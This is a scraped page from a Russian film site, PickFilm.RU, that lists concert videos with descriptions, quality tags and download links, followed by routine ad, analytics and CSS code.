url(http://media5.cdnbase.com/media/files/s2/xu/ea/cache/focus-focus-50-live-in-rio-201_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="1 января 2021 г." /><meta itemprop="url" content="//film/focus-focus-50-live-in-rio-2017-.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s2/xu/ea/cache/focus-focus-50-live-in-rio-201_video_list.jpg" /><em class="qa-icon qa-Blu-Ray use_tooltip" title='Blu-Ray :: Blu-ray или BD - это диск высокой плотности с видео высокой четкости. Имеет несколько звуковых дорожек и высокое качество видео и звука.'>Blu-Ray</em><a href='/new/music/nl/'><em class="cn-icon cn-nl" title='Нидерланды'>nl</em></a><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Focus - Focus 50: Live in Rio 2017</span>  (2021)</h2><div class='film-genre'><div><a href='/koncertnoe-video/music/' itemprop="genre" style='color:#000'>Концертное видео</a></div><div class='tag_list'><a href="/music/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a></div><div><strong>Исполнитель</strong>: <a href='/music/artist/focus/'>Focus</a></div><div><strong>Стили</strong>: <a href='/music/style/progressivnyj-rok/progressivnyj-rok/'>Прогрессивный рок</a></div></div><div class="film-announce">Культовая голландская группа Focus (основной успех пришелся на 1970-1978 годы) выпустит коллекционный бокс &quot;Focus 50 - Live In Rio&quot; в честь 50-летия творческой деятельности). Издание вышло на Focus Records в составе Limited Deluxe Edition 3CD / 1 Blu-Ray с многостраничным буклетом. Основой для бокс-сета стала запись выступления коллектива в Nitteroi, Rio de Janeiro, в 2017 году. На бонус-CD предлагается перезаписанная версия Completely Focused от нынешнего состава.</div><div class="film-foot"><a href="/film/focus-focus-50-live-in-rio-2017-.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 01.01.2021</em><em>Дата добавления: 28.07.2021</em><em>Последнее обновление: 28.07.2021</em></div></div></div><div><!-- start 1740  --><div class="smi24__informer smi24__auto" data-smi-blockid="27543"></div><script>(window.smiq = window.smiq || []).push({});</script><!-- 1740  --></div><!-- 7--><!-- cache:  zoopark-dk-mai-aprel-1988 ( сгенерирован 2024/04/19 15:42:10 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_72803' class="film-item is-music "><div class="overflow_wrap"><div class="film_controll" obj_id="72803" id='film_controll_72803'></div></div><div class="film-wrap"><div class='film-image' alt="Зоопарк - ДК МАИ апрель 1988" ><a href="/film/zoopark-dk-mai-aprel-1988.html" target="_blank" style="background: url()"></a></div><div class="film-info"><meta itemprop="dateCreated" content="1 января 2021 г." /><meta itemprop="url" content="//film/zoopark-dk-mai-aprel-1988.html" /><meta itemprop="image" content="" /><em class="qa-icon qa-DVD5 use_tooltip" title='DVD5 :: Качество отличное. Это копия (несжатая) с оригинального DVD.'>DVD5</em><a href='/new/music/ru/'><em class="cn-icon cn-ru" title='Россия'>ru</em></a><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Зоопарк - ДК МАИ апрель 1988</span>  (2021)</h2><div class='film-genre'><div><a href='/koncertnoe-video/music/' itemprop="genre" style='color:#000'>Концертное видео</a></div><div><strong>Исполнитель</strong>: <a href='/music/artist/zoopark/'>Зоопарк</a></div></div><div class="film-announce">DVD-диск из издания: Зоопарк - &quot;ДК МЭЛЗ 8 апреля 1988. Премьера фильма «Асса»&quot; (CD+DVD).</div><div class="film-foot"><a href="/film/zoopark-dk-mai-aprel-1988.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 01.01.2021</em><em>Дата добавления: 05.06.2021</em><em>Последнее обновление: 05.06.2021</em></div></div></div><!-- 8--><!-- cache:  kontsert-gruppyi-rondo-nam-35- ( сгенерирован 2024/05/13 16:53:09 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_71533' class="film-item is-music "><div class="overflow_wrap"><div class="film_controll" obj_id="71533" id='film_controll_71533'></div></div><div class="film-wrap"><div class='film-image' alt="Концерт группы Рондо - Нам 35" ><a href="/film/kontsert-gruppyi-rondo-nam-35-.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s2/gp/iw/cache/kontsert-gruppyi-rondo-nam-35_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="1 января 2021 г." /><meta itemprop="url" content="//film/kontsert-gruppyi-rondo-nam-35-.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s2/gp/iw/cache/kontsert-gruppyi-rondo-nam-35_video_list.jpg" /><em class="qa-icon qa-HDTV use_tooltip" title='HDTV :: Качество отличное. Фильм записан с HDTV-источника. HDTV - это телевидение высокой четкости с высоким разрешение: 1280*720 (стандарт 720p) или 1920*1080 (стандарт 1080i).'>HDTV</em><a href='/new/music/ru/'><em class="cn-icon cn-ru" title='Россия'>ru</em></a><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Концерт группы Рондо - Нам 35</span>  (2021)</h2><div class='film-genre'><div><a href='/koncertnoe-video/music/' itemprop="genre" style='color:#000'>Концертное видео</a></div><div class='tag_list'><a href="/music/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a></div><div><strong>Исполнитель</strong>: <a href='/music/artist/rondo/'>Рондо</a></div><div><strong>Стили</strong>: <a href='/music/style/progressivnyj-rok/russkij-rok/'>Русский рок</a></div></div><div class="film-announce">Прославившись в качестве солиста столичной рок-группы &quot;Рондо&quot; (в регулярно менявшемся составе которой были замечены, в числе прочих, Николай Расторгуев и Наталья Ветлицкая), Александр Иванов находится на виду с конца 1980-х, когда на всю страну прогремела песня &quot;Тоже является частью Вселенной&quot; - первый из многих записанных им (с &quot;Рондо&quot; или без) хитов. Исправно пополняя их арсенал песнями калибра &quot;Я буду помнить&quot;, &quot;Боже, какой пустяк&quot; и &quot;Я постелю тебе под ноги небо&quot;, Александр давно утвердился в статусе русского Стивена Тайлера - певца с богатым рок-н-ролльным прошлым, особенно убедительного в жанре хард-рок-баллады.</div><div class="film-foot"><a href="/film/kontsert-gruppyi-rondo-nam-35-.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 01.01.2021</em><em>Дата добавления: 08.03.2021</em><em>Последнее обновление: 08.03.2021</em></div></div></div><div><!-- list 4 index out of range --></div><!-- 9--><!-- cache:  zhan-mishel-zharr-dobro-pozhalovat-na-druguyu-storonu ( сгенерирован 2024/05/13 16:52:55 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_70597' class="film-item is-music "><div class="overflow_wrap"><div class="film_controll" obj_id="70597" id='film_controll_70597'></div></div><div class="film-wrap"><div class='film-image' alt="Жан-Мишель Жарр: Добро пожаловать на другую сторону" ><a href="/film/zhan-mishel-zharr-dobro-pozhalovat-na-druguyu-storonu.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s2/as/xo/cache/zhan-mishel-zharr-dobro-pozhal_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="1 января 2021 г." /><meta itemprop="url" content="//film/zhan-mishel-zharr-dobro-pozhalovat-na-druguyu-storonu.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s2/as/xo/cache/zhan-mishel-zharr-dobro-pozhal_video_list.jpg" /><em class="qa-icon qa-WebRip-HD use_tooltip" title='WebRip HD :: Рип сделан с интернет онлайн трансляции или скопирован с ролика, расположенного на сайте. Качество приближено к HDTV 720. '>WebRip HD</em><a href='/new/music/fr/'><em class="cn-icon cn-fr" title='Франция'>fr</em></a><span class="recommend_count" title='этот Фильм рекомендуют 1 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 1</span></div><h2><span itemprop="name">Жан-Мишель Жарр: Добро пожаловать на другую сторону</span>  (2021) <br/>(<span itemprop="alternativeHeadline">Welcome To The Other Side (Notre-Dame Virtual Concert)</span>)<br/></h2><div class='film-genre'><div><a href='/koncertnoe-video/music/' itemprop="genre" style='color:#000'>Концертное видео</a></div><div class='tag_list'><a href="/music/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a></div><div><strong>Исполнитель</strong>: <a href='/music/artist/jean-michel-jarre/'>Jean-Michel Jarre</a></div><div><strong>Стили</strong>: <a href='/music/style/progressivnyj-rok/trans/'>Транс</a>, <a href='/music/style/progressivnyj-rok/elektronnaya-muzyka/'>Электронная музыка </a>, <a href='/music/style/progressivnyj-rok/embient/'>Эмбиент</a>, <a href='/music/style/progressivnyj-rok/nyu-ejdzh/'>Нью-эйдж</a></div></div><div class="film-announce">Жан-Мишель Жарр представляет виртуальный концерт: «Добро пожаловать на другую сторону» - мероприятие, проходящее в волшебном пространстве виртуальной реальности Нотр-Дам-де-Пари в Городе Света. Бесплатный и открытый для всех концерт - это больше, чем празднование Нового года, это чудесное послание надежды на 2021 год. Присоединиться и поделитесь вечеринкой предлагалось 31 декабря 2020 года в 23:25 на канале Жан-Мишель Жарра. Слушайте его громко и смотрите на большом экране в еще лучшем качестве, когда это станет доступно.</div><div class="film-foot"><a href="/film/zhan-mishel-zharr-dobro-pozhalovat-na-druguyu-storonu.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 01.01.2021</em><em>Дата добавления: 02.01.2021</em><em>Последнее обновление: 02.01.2021</em></div></div></div><div></div><!-- 10--><!-- cache:  muse-teoriya-simulyatsii ( сгенерирован 2024/05/13 16:52:54 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_70485' class="film-item is-music "><div class="overflow_wrap"><div class="film_controll" obj_id="70485" id='film_controll_70485'></div></div><div class="film-wrap"><div class='film-image' alt="Muse: Теория Симуляции" ><a href="/film/muse-teoriya-simulyatsii.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s4/hf/db/cache/muse-teoriya-simulyatsii_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="14 августа 2020 г." /><meta itemprop="url" content="//film/muse-teoriya-simulyatsii.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s4/hf/db/cache/muse-teoriya-simulyatsii_video_list.jpg" /><em class="qa-icon qa-Blu-Ray use_tooltip" title='Blu-Ray :: Blu-ray или BD - это диск высокой плотности с видео высокой четкости. Имеет несколько звуковых дорожек и высокое качество видео и звука.'>Blu-Ray</em><a href='/new/music/gb/'><em class="cn-icon cn-gb" title='Великобритания'>gb</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 2 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 2</span></div><h2><span itemprop="name">Muse: Теория Симуляции</span>  (2020) <br/>(<span itemprop="alternativeHeadline">Muse: Simulation Theory Film</span>)<br/></h2><div class='film-genre'><div><a href='/koncertnoe-video/music/' itemprop="genre" style='color:#000'>Концертное видео</a></div><div><strong>Исполнитель</strong>: <a href='/music/artist/muse/'>Muse</a></div></div><div class="film-announce">Фантастический фильм-концерт, созданный лучшей группой современности специально для IMAX-залов. Исторический тур в поддержку альбома «Simulation Theory» проходил с февраля по октябрь 2019 года и включал 28 стран. Концертный материал фильма был снят во время выступления группы на лондонской площадке 02 Arena. Но это не просто концерт: 22 песни плюс уникальный саундтрек - в основе невероятного, визуально ошеломляющего зрелища о команде ученых, исследующих паранормальные явления ради спасения человечества. MUSE стирают границы между кино, концертом, виртуальным миром и реальностью. Передовые технологии цифровой записи звука и созданные только для IMAX спецэффекты позволяют прикоснуться к сверхъестественному - эпохальному аудиовизуальному проекту, в котором мир спасает музыка.</div><div class="film-foot"><a href="/film/muse-teoriya-simulyatsii.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 14.08.2020</em><em>Дата добавления: 02.09.2020</em><em>Последнее обновление: 24.12.2020</em></div></div></div><div><!-- list 5 index out of range --></div><!-- 11--><!-- cache:  muse-simulation-theory ( сгенерирован 2024/05/13 16:52:28 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_68695' class="film-item is-music "><div class="overflow_wrap"><div class="film_controll" obj_id="68695" id='film_controll_68695'></div></div><div class="film-wrap"><div class='film-image' alt="Muse: Simulation Theory" ><a href="/film/muse-simulation-theory.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s3/cb/de/cache/muse-simulation-theory_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="14 августа 2020 г." /><meta itemprop="url" content="//film/muse-simulation-theory.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s3/cb/de/cache/muse-simulation-theory_video_list.jpg" /><em class="qa-icon qa-WebRip-HD use_tooltip" title='WebRip HD :: Рип сделан с интернет онлайн трансляции или скопирован с ролика, расположенного на сайте. Качество приближено к HDTV 720. '>WebRip HD</em><a href='/new/music/gb/'><em class="cn-icon cn-gb" title='Великобритания'>gb</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 1 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 1</span></div><h2><span itemprop="name">Muse: Simulation Theory</span>  (2020)</h2><div class='film-genre'><div><a href='/documental/music/' itemprop="genre" >Документальный</a>, <a href='/kontsert/music/' itemprop="genre" >Концерт</a>, <a href='/koncertnoe-video/music/' itemprop="genre" style='color:#000'>Концертное видео</a>, <a href='/vmusic/music/' itemprop="genre" >Музыка</a></div><div class='tag_list'><a href="/music/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a></div><div><strong>Исполнитель</strong>: <a href='/music/artist/muse/'>Muse</a></div></div><div class="film-announce">Фильм-концерт, созданный главной рок-группой планеты специально для IMAX-залов. Исторический тур в поддержку альбома Simulation Theory проходил с февраля по октябрь 2019 года и включал 28 стран. Концертный материал фильма был снят во время выступления группы на лондонской площадке 02 Arena.</div><div class="film-foot"><a href="/film/muse-simulation-theory.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 14.08.2020</em><em>Дата добавления: 02.09.2020</em><em>Последнее обновление: 02.09.2020</em></div></div></div><!-- 12--><!-- cache:  taylor-swift-city-of-lover-concert-web-dl-1080p ( сгенерирован 2024/05/13 16:52:12 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_67636' class="film-item is-music "><div class="overflow_wrap"><div class="film_controll" obj_id="67636" id='film_controll_67636'></div></div><div class="film-wrap"><div class='film-image' alt="Taylor Swift - City of Lover Concert" ><a href="/film/taylor-swift-city-of-lover-concert-web-dl-1080p.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s1/ug/tp/cache/taylor-swift-city-of-lover-con_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="18 мая 2020 г." /><meta itemprop="url" content="//film/taylor-swift-city-of-lover-concert-web-dl-1080p.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s1/ug/tp/cache/taylor-swift-city-of-lover-con_video_list.jpg" /><em class="qa-icon qa-WebRip-HD use_tooltip" title='WebRip HD :: Рип сделан с интернет онлайн трансляции или скопирован с ролика, расположенного на сайте. Качество приближено к HDTV 720. '>WebRip HD</em><a href='/new/music/us/'><em class="cn-icon cn-us" title='США'>us</em></a><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Taylor Swift - City of Lover Concert</span>  (2020)</h2><div class='film-genre'><div><a href='/koncertnoe-video/music/' itemprop="genre" style='color:#000'>Концертное видео</a></div><div class='tag_list'><a href="/music/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a></div><div><strong>Исполнитель</strong>: <a href='/music/artist/taylor-swift/'>Taylor Swift</a></div></div><div class="film-announce">Запись концерта «City Of Lover», прошедшего в сентябре 2019 года в Париже.</div><div class="film-foot"><a href="/film/taylor-swift-city-of-lover-concert-web-dl-1080p.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 18.05.2020</em><em>Дата добавления: 20.05.2020</em><em>Последнее обновление: 20.05.2020</em></div></div></div><div><!-- list 6 index out of range --></div><div></div><!-- 13--><!-- cache:  uma2rman-mts-live ( сгенерирован 2024/05/13 16:52:12 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_67635' class="film-item is-music "><div class="overflow_wrap"><div class="film_controll" obj_id="67635" id='film_controll_67635'></div></div><div class="film-wrap"><div class='film-image' alt="Uma2rman - МТС Live" ><a href="/film/uma2rman-mts-live.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s2/hm/sv/cache/uma2rman-mts-live_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="8 мая 2020 г." /><meta itemprop="url" content="//film/uma2rman-mts-live.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s2/hm/sv/cache/uma2rman-mts-live_video_list.jpg" /><em class="qa-icon qa-WebRip-HD use_tooltip" title='WebRip HD :: Рип сделан с интернет онлайн трансляции или скопирован с ролика, расположенного на сайте. Качество приближено к HDTV 720. '>WebRip HD</em><a href='/new/music/ru/'><em class="cn-icon cn-ru" title='Россия'>ru</em></a><span class="recommend_count" title='этот Фильм рекомендуют 2 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 2</span></div><h2><span itemprop="name">Uma2rman - МТС Live</span>  (2020)</h2><div class='film-genre'><div><a href='/koncertnoe-video/music/' itemprop="genre" style='color:#000'>Концертное видео</a></div><div class='tag_list'><a href="/music/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a></div><div><strong>Исполнитель</strong>: <a href='/music/artist/uma2rmah/'>Uma2rmaH</a></div></div><div class="film-announce">Онлайн концерт группы &quot;Uma2rman&quot; 08.05.2020</div><div class="film-foot"><a href="/film/uma2rman-mts-live.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 08.05.2020</em><em>Дата добавления: 20.05.2020</em><em>Последнее обновление: 20.05.2020</em></div></div></div><!-- 14--><!-- cache:  egor-krid-onlajn-kontsert ( сгенерирован 2024/05/13 16:52:11 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_67605' class="film-item is-music  copyright-ru"><div class="overflow_wrap"><div class="film_controll" obj_id="67605" id='film_controll_67605'></div></div><div class="film-wrap"><div class='film-image' alt="Егор Крид - Онлайн-концерт" ><a href="/film/egor-krid-onlajn-kontsert.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s3/cc/gb/cache/egor-krid-onlajn-kontsert_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="1 апреля 2020 г." /><meta itemprop="url" content="//film/egor-krid-onlajn-kontsert.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s3/cc/gb/cache/egor-krid-onlajn-kontsert_video_list.jpg" /><em class="fo-icon copyright-problem use_tooltip copyright-temp" title="Торренты удалены по требованию правообладателя">Торренты удалены по требованию правообладателя</em><em class="qa-icon qa-WebRip-HD use_tooltip hidden" title='WebRip HD :: Рип сделан с интернет онлайн трансляции или скопирован с ролика, расположенного на сайте. Качество приближено к HDTV 720. '>WebRip HD</em><a href='/new/music/ru/'><em class="cn-icon cn-ru" title='Россия'>ru</em></a><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Егор Крид - Онлайн-концерт</span>  (2020)</h2><div class='film-genre'><div><a href='/koncertnoe-video/music/' itemprop="genre" style='color:#000'>Концертное видео</a></div><div class='tag_list'><a href="/music/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a></div><div><strong>Исполнитель</strong>: <a href='/music/artist/egor-krid/'>Егор Крид</a></div><div><strong>Стили</strong>: <a href='/music/style/progressivnyj-rok/ritm-n-blyuz/'>Ритм-н-блюз </a>, <a href='/music/style/progressivnyj-rok/rossijskaya-pop-muzyka/'>Российская поп-музыка</a>, <a href='/music/style/progressivnyj-rok/hip-hop/'>Хип-хоп</a></div></div><div class="film-announce">Смотрите запись живого выступления Егора Крида – одного из самых востребованных артистов в России. В апреле певец презентовал свой третий студийный альбом под названием «58», посвящённый родному городу музыканта, где 15 лет назад начался его творческий путь. В треклист вошли семь композиций, записанных в различных жанрах. В рамках концерта прозвучали главные хиты артиста, а также песни с нового альбома – Егор Крид впервые исполнил их вживую.</div><div class="film-foot"><a href="/film/egor-krid-onlajn-kontsert.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 01.04.2020</em><em>Дата добавления: 17.05.2020</em><em>Последнее обновление: 17.05.2020</em></div></div></div><div><!-- list 7 index out of range --></div><!-- 15--><!-- cache:  chajf-mts-live ( сгенерирован 2024/04/19 15:41:32 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_70643' class="film-item is-music "><div class="overflow_wrap"><div class="film_controll" obj_id="70643" id='film_controll_70643'></div></div><div class="film-wrap"><div class='film-image' alt="Чайф - МТС Live" ><a href="/film/chajf-mts-live.html" target="_blank" style="background: url()"></a></div><div class="film-info"><meta itemprop="dateCreated" content="1 января 2020 г." /><meta itemprop="url" content="//film/chajf-mts-live.html" /><meta itemprop="image" content="" /><em class="qa-icon qa-WebRip-HD use_tooltip" title='WebRip HD :: Рип сделан с интернет онлайн трансляции или скопирован с ролика, расположенного на сайте. Качество приближено к HDTV 720. '>WebRip HD</em><a href='/new/music/ru/'><em class="cn-icon cn-ru" title='Россия'>ru</em></a><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Чайф - МТС Live</span>  (2020)</h2><div class='film-genre'><div><a href='/koncertnoe-video/music/' itemprop="genre" style='color:#000'>Концертное видео</a></div><div class='tag_list'><a href="/music/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a></div><div><strong>Исполнитель</strong>: <a href='/music/artist/chajf/'>Чайф</a></div></div><div class="film-announce">Онлайн-концерт группы &quot;Чайф&quot; на МТС Live 20.12.2020</div><div class="film-foot"><a href="/film/chajf-mts-live.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 01.01.2020</em><em>Дата добавления: 06.01.2021</em><em>Последнее обновление: 06.01.2021</em></div></div></div><script>var film_preloaded_list_data = {"do_login": true, "error": "Пожалуйста, зарегистрируйтесь или авторизуйтесь ! "};</script></div>




<!-- cache:paginator2 1 166 сгенерировано ( 2026/01/22 07:40:40 )  -->
<br/><ul class='paginator mod_sort'><li class='page_prev float_left'><em></em></li><li>1</li><li><a href="2.html">2</a></li><li><a href="3.html">3</a></li><li>· · ·</li><li><a href="166.html">166</a></li><li class='page_input' title="Перейти на указанную страницу"><input value="2"><a  class='page_go'><span class="ui-icon ui-icon-circle-arrow-e"></span></a></li><li class='page_next float_right'><a href="2.html" title="Перейти на следующую страницу"><em></em></a></li></ul><br/><br/>
<!-- endcache:paginator2 -->










				
					
				
				<div><!-- start 1803  --><script type='text/javascript' src='https://dotofverse.com/services/?id=177673'></script><div id='eeb293f28e'></div><script type='text/javascript' data-cfasync='false'>
	let eeb293f28e_cnt = 0;
	let eeb293f28e_interval = setInterval(function(){
		if (typeof eeb293f28e_country !== 'undefined') {
			clearInterval(eeb293f28e_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('eeb293f28e_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + eeb293f28e_domain + '/' + eeb293f28e_path + '/' + eeb293f28e_file + '.js?29608&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			eeb293f28e_cnt += 1;
			if (eeb293f28e_cnt >= 60) {
				clearInterval(eeb293f28e_interval);
			}
		}
	}, 500);
</script><!-- 1803  --><!-- start 1534  --><script type="text/javascript" src="https://cs347.listofmonks.com/cscript/347/f4st0t0rr3nt347.js?dbid=2&dosid=5"></script><!-- 1534  --></div>

			
			</div>
		</div>


		<div class='float_right margin'>
				
		</div>

		<div class="clear"> </div>
	</div>
	







<div id="footer"><div id="footer-wrap"><div class="footer_menu1"><ul><li><a href="/all/order/soon/">Скоро на экране</a></li><li><a href="/favorite/public/">Коллекции</a></li><li><a href="/review/">Рецензии</a></li><li><a href="/favorite/schedule/">Расписание сериалов</a></li><li><a href="/kinonews/">Новости кино</a></li><li><a href="/award/">Награды и кинопремии</a></li></ul></div><div class="footer_menu2"><ul><li><a href="/contacts.html">Для правообладателей</a></li><li><a href="/advertisment.html">Реклама на сайте</a></li></ul></div><div class="footer_menu3"><div class='footer-logo'><a href="/">PickFilm.RU</a></div><a class='email' href='mailto: info@pickfilm.ru'> info@pickfilm.ru</a></div><div class='counters no-mobile'><!-- start 852  --><!-- Yandex.Metrika counter - all --><script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter21358702 = new Ya.Metrika({id:21358702,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script><noscript><div><img src="//mc.yandex.ru/watch/21358702" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter --><!-- 852  --><!-- start 9  --><noindex><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<img src='http://counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' width=1 height=1 alt=''>")//--></script><!--/LiveInternet--><!--LiveInternet logo--><a href="//www.liveinternet.ru/"
target="_blank"><img src="http://media5.cdnbase.com/media/uploads/empty-avat.jpg"
title="LiveInternet"
alt="" border="0" width="1" height="1"/></a><!--/LiveInternet--></noindex><!-- 9  --></div><p style="clear: left;float:right; padding: 0 10px;">Создание и продвижение сайта - <a href="http://fixitweb.ru/" target="_blank">fixitweb.ru</a>
				&nbsp; &nbsp; &nbsp;
			<a href="http://zomro.com/?from=65763" target="_blank"> Хостинг от zomro </a></p></div></div>



<!-- фон для диалогов  --><div class="ui-widget-overlay ui-front hidden"></div><!-- ошибка  --><div id="denied_dialog" class='hidden'><p id='denied_dialog_text'>Вы зашли на сайт под своей учетной записью, но у вас нет права добавлять коментарии.</p></div><!-- логин --><div id='login_dialog' class='hidden' title='Aвторицация'><p id='login_dialog_text'></p><div id='login_dialog_content'><table><tr><td><div class='form_wrap' id="user_login_wrap">
						 загрузка
					</div></td><td><h2>Авторизация через соцсети</h2>Вы также можете воспользоваться своим логином на одном из популярных сайтов: <div class='socialAuth' title='Авторизация через'></div></td></tr></table></div></div><!-- статус --><div class="info_toolbox hidden ui-state-highlight"><p><span class="ui-icon ui-icon-info"></span><strong>Тестовое сообщение</strong></p></div></div><div class='no-mobile' style="position:fixed;left:-260px; right:calc((100% + 1080px) / 2);top:20px; z-index: 999;text-align: center; text-align: right; overflow:visible"><div style="width:100%; height:10px;float:right; text-align: right;margin: 0 0 0 auto;"> </div></div><div class='no-mobile' style="position:fixed;right:0; left: calc((100% + 1020px) / 2);top:20px; z-index: 999;text-align: center; text-align: left; overflow:visible"><div style="width:10px; height:10px;"></div></div>




<script async type="text/javascript" src="http://media5.cdnbase.com/media/csrf_ajax.js"></script>





<!-- <script type="text/javascript" src="http://media5.cdnbase.com/media/js/AC_RunActiveContent.js"></script> -->
<script defer type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery.mousewheel.js"></script>
<script defer type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery.jscrollpane.min.js"></script>

<script>


	

// $('<a href="/sport_tv.html" title="Смотреть прямыми трансляциями спортивных соревнований"><em class="ic-sport_tv"></em></a>').appendTo('#user-menu');
$('<a href="/feeds/rss/" title="наш RSS канал"> <em class="ic-icon ic-rss"></em></a>').appendTo('#user-menu');
$('<a href="/download_torrent.html" title="BitTorrent"> <em class="ic-icon ic-mtorrent"></em></a>').appendTo('#user-menu');





$('.top-menu .button').removeClass('button').button();


$(function() {
	try{var isWebKit = 'WebkitAppearance' in document.documentElement.style;}
	catch(e){var isWebKit = false;}
	if (isWebKit==false){	$('.anthology_scroll_wrap').jScrollPane({showArrows: false});	}
});
</script>


<script type="application/javascript">document.cookie="_kt_token=None-1769070777-d70929154b0116de1e1f3bad25fcd76cd9a5d192;path=/;max-age=10000000;SameSite=None;Secure";console.log(document.cookie);</script>


</body>

</html>

--- FILE ---
content_type: text/css
request_url: http://media5.cdnbase.com/media/theme/base.9.css
body_size: 106149
content:
body {
	margin: 0px;
	padding: 0px;
	font-family: Arial;
	font-size: 12px;
}

small {
	font-size: 12px;
	font-family: Tahoma;
}


a img{ outline:none; border:none}
table { border-collapse: collapse; border-spacing: 0; border:none}

td{	vertical-align:top}
.justify{text-align:justify}


a,a:hover,a:link  {
	color:#005081;
	font-weight:normal;
}

h2{
	font-weight: bold;
	font-size: 1em;
	line-height: 1.15em;

	color: #005081;
	text-decoration: none;

	text-transform:capitalize;
	margin:0.83em 0 0.83em 0;
	color: black;
	font-family: Tahoma;
}

h2 a, h2 a:hover, h2 a:link {
	font-weight: bold;
	text-decoration:none;
}

.item_main h2{
	margin:0;
}

.item_main h2 a{
	color: #000;
}





/* ======================================== */
/* 			 Новый дизайн					*/
/* ======================================== */

ul.nav-menu>li>ul>li.last a
{
